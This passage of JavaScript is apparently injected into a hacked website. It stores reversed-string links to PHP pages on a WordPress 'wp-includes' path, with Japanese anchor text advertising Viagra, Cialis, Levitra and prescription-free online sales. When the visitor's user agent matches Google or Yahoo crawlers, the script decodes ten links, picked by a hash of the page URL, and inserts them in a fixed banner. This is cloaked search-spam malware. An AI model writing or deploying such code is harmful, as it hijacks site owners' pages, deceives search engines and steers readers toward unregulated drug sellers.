001ドルーゴラグマカ>"php.393/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 001ドルーゴラグマカ>"php.493/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分半 001ドルーゴラグマカ>"php.593/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠4gm001ドルーゴラグマカ>"php.693/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm05ドルーゴラグマカ>"php.793/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 05ドルーゴラグマカ>"php.893/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 05ドルーゴラグマカ>"php.993/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 05ドルーゴラグマカ>"php.004/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用併 スリアシ ラトビレ>"php.104/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 スリアシ ラトビレ>"php.204/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ ラトビレ>"php.304/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 スリアシ ラトビレ>"php.404/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<グンミイタ ーリゼラグマカ>"php.504/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ ラトビレ>"php.604/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 クッリネェジ ラトビレ>"php.704/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 クッリネェジ ラトビレ>"php.804/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ ラトビレ>"php.904/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入輸人個 クッリネェジ ラトビレ>"php.014/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<格価 クッリネェジ ラトビレ>"php.114/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 クッリネェジ ラトビレ>"php.214/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドンイ クッリネェジ ラトビレ>"php.314/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ らとびれ>"php.414/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ らとびれ>"php.514/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ ラトビレ ラグアイバ>"php.614/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ らとびれ らぐあいば>"php.714/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ らとびれ>"php.814/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ ラトビレ>"php.914/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 クッリネェジ ラトビレ>"php.024/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 クッリネェジ らとびれ>"php.124/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ らとびれ>"php.224/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ らとびれ>"php.324/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm001 スリアシ>"php.424/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグアイバ>"php.524/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとラグアイバ>"php.624/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 ラグアイバ>"php.724/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ ラグアイバ>"php.824/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラグアイバ>"php.924/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通ラグアイバ>"php.034/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 ラグアイバ>"php.134/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 ラグアイバ>"php.234/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後食 ラグアイバ>"php.334/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方処 ラグアイバ>"php.434/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 マスイバ>"php.534/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 果効 マスイバ>"php.634/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 続持 マスイバ>"php.734/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前 間時 何 マスイバ>"php.834/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 用適険保 gm5 ルィフラダタ>"php.934/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama販通ラグアイバ>"php.044/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<い安 販通ラグアイバ>"php.144/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお販通ラグアイバ>"php.244/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 販通ラグアイバ>"php.344/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<天楽販通ラグアイバ>"php.444/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通ラグアイバ>"php.544/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな察診 販通ラグアイバ>"php.644/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<全安 販通ラグアイバ>"php.744/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<トイサ販通ラグアイバ>"php.844/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らくい 方処 ラグアイバ>"php.944/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 ラグアイバ>"php.054/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ンイランオ 方処 ラグアイバ>"php.154/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<院病 方処 ラグアイバ>"php.254/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<阪大 方処 ラグアイバ>"php.354/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<屋古名 方処 ラグアイバ>"php.454/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<浜横 方処 ラグアイバ>"php.554/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<葉千 方処 ラグアイバ>"php.654/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<岡福 方処 ラグアイバ>"php.754/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<臓心 用作副 ラグアイバ>"php.854/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<るえ抑 用作副 ラグアイバ>"php.954/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<いな少 用作副 ラグアイバ>"php.064/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痢下 用作副 ラグアイバ>"php.164/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痛頭 用作副 ラグアイバ>"php.264/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<目 用作副 ラグアイバ>"php.364/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<でまつい 用作副 ラグアイバ>"php.464/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<袋恵知 用作副 ラグアイバ>"php.564/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<毛け抜 用作副 らぐあいば>"php.664/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<場相 段値 スリアシ>"php.764/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<フラグ 間時果効 ラグアイバ>"php.864/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッニリク野上 間時果効 ラグアイバ>"php.964/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cinilconeu京東間時果効 ラグアイバ>"php.074/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすおクッニリク野上間時果効 ラグアイバ>"php.174/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 間時果効 ラグアイバ>"php.274/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススお クッニリク野上間時果効 ラグアイバ>"php.374/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 らぐあいば>"php.474/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<し無箋方処 ラグアイバ>"php.574/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 クッリネェジ ラグアイバ>"php.674/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 らぐあいば>"php.774/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<薬痛頭 用作副 ラグアイバ>"php.874/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ ラグアイバ>"php.974/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグマカ クッリネェジ ラグアイバ>"php.084/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお クッリネェジ ラグアイバ>"php.184/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 クッリネェジ ラグアイバ>"php.284/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 クッリネェジ ラグアイバ>"php.384/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<い違 クッリネェジ ラグアイバ>"php.484/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama クッリネェジ ラグアイバ>"php.584/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 クッリネェジ ラグアイバ>"php.684/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ ラグアイバ>"php.784/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販市 らぐあ いば>"php.884/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすおクッニリク野上販通 クッリネェジ ラグアイバ>"php.984/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッニリク野上 販通 クッリネェジ ラグアイバ>"php.094/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cinilconeu京東販通 クッリネェジ ラグアイバ>"php.194/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススお クッニリク野上販通 クッリネェジ ラグアイバ>"php.294/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama 販通 クッリネェジ ラグアイバ>"php.394/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ ラグアイバ>"php.494/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ らぐあいば>"php.594/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ らぐあいば>"php.694/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<天楽 販通 クッリネェジ らぐあいば>"php.794/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通ラグアイバ シヨキトモツマ>"php.894/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama 販通 クッリネェジ らぐあ いば>"php.994/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドンイ クッリネェジ ラグアイバ>"php.005/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススオ クッリネェジ ラグアイバ>"php.105/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお クッニリク 野上 販通 クッリネェジ ラグアイバ>"php.205/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm001 らぐあ いば>"php.305/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google|yahoo/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}